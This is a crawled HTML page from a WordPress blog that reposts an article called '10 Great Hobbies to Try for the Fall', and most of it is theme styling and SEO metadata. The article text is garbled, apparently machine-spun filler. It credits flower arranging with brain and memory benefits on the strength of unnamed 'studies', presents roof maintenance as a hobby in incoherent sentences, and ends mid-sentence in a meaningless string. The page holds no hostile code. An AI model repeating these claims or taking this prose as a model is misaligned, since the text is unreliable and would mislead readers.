

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/
body_size: 11901
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Great Hobbies to Try for the Fall - Recreation Magazine - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Great Hobbies to Try for the Fall - Recreation Magazine - Blog Meeting" />
	<meta property="og:description" content="If you are passionate about the natural world and enjoy arranging delicate flowers, this should be something that you enjoy. Flowers are not just an aesthetic art. Studies suggest that the ability to create beautiful flower arrangements can be beneficial for your brain&#8217;s functioning. The following five reasons should inspire you to find out more [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-09-21T06:25:27+00:00" />
	<meta property="og:image" content="https://recreationmagazine.net/wp-content/uploads/2021/09/2429519.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#article","isPartOf":{"@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"10 Great Hobbies to Try for the Fall &#8211; Recreation Magazine","datePublished":"2021-09-21T06:25:27+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/"},"wordCount":325,"commentCount":0,"image":{"@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#primaryimage"},"thumbnailUrl":"https://recreationmagazine.net/wp-content/uploads/2021/09/2429519.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/","url":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/","name":"10 Great Hobbies to Try for the Fall - Recreation Magazine - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#primaryimage"},"image":{"@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#primaryimage"},"thumbnailUrl":"https://recreationmagazine.net/wp-content/uploads/2021/09/2429519.jpg","datePublished":"2021-09-21T06:25:27+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#primaryimage","url":"https://recreationmagazine.net/wp-content/uploads/2021/09/2429519.jpg","contentUrl":"https://recreationmagazine.net/wp-content/uploads/2021/09/2429519.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"10 Great Hobbies to Try for the Fall &#8211; Recreation Magazine"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; 10 Great Hobbies to Try for the Fall &#8211; Recreation Magazine Comments Feed" href="https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2F10-great-hobbies-to-try-for-the-fall-recreation-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2F10-great-hobbies-to-try-for-the-fall-recreation-magazine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2025' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2025 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68%65%6c%6c%6f%40&#097;&#108;&#098;%61%72.&#099;%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    10 Great Hobbies to Try for the Fall &#8211; Recreation Magazine                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2025" class="post-2025 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://recreationmagazine.net/10-great-hobbies-to-try-for-the-fall/'><img src='https://recreationmagazine.net/wp-content/uploads/2021/09/2429519.jpg' ></a> </p>
<p> If you are passionate about the natural world and enjoy arranging delicate flowers, this should be something that you enjoy. Flowers are not just an aesthetic art. Studies suggest that the ability to create beautiful flower arrangements can be beneficial for your brain&#8217;s functioning. The following five reasons should inspire you to find out more about how you can use flowers to your advantage. Flower arrangements are a great way to lift your mood. Flowers have been known to help bring the sense of calm and relaxation. They help to improve the memory of your loved ones and improve your recall. The positive social interactions you have with florists can be boosted by flowers. Arranging flowers can enhance your creativity. 2. Learn about roofing The roofing industry is among the various hobbies you possess. Your roof is among the main things is important to know. It is an essential construction and is crucial to keep your house in top state. It can defend your home against harsh weather conditions, and even a potentially damaging leak. Each of these elements could cause roof damage and even <a href='https://recreationmagazine.net/10-great-hobbies-to-try-for-the-fall/'>the permanent loss of your</a> roof. But the main thing that can cause your roof to suffer damage that is premature is inadequate maintenance. As your roof is among of the larger components of your home It is important to ensure you look over it, maintain it, and even do some repair work regularly. It isn&#8217;t a good idea to depend on a roofer to take care of this. To ensure your roof lasts for the next 30 years and beyond, it&#8217;s important to learn a little bit about roofing maintenance. But why is learning to maintain your roof so important that it should be among the exciting new things to do this fall? These reasons should give you some insight. Upkeep of your roof is the easiest method l7r3rexrbl.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/10-great-hobbies-to-try-for-the-fall-recreation-magazine/" title="Permalink to 10 Great Hobbies to Try for the Fall &#8211; Recreation Magazine" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
